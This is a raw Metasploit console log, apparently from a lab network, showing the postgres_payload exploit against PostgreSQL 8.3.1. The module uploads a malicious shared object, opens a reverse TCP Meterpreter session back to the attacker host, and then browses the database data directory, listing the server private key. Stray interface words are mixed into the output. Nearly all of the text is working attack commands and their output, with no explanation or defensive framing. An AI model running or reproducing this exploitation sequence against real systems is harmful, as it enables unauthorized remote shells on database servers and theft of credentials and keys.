 msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/DVzWeAVs.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:35262) at 2025-02-21 03:29:26 -0500
File System
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Home
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-18 09:49:08 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-18 05:41:04 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-18 05:41:04 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
file2.txt
meterpreter >